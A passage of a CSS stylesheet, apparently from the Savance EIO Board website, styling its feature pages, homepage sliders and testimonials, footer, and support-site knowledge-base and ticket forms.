    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
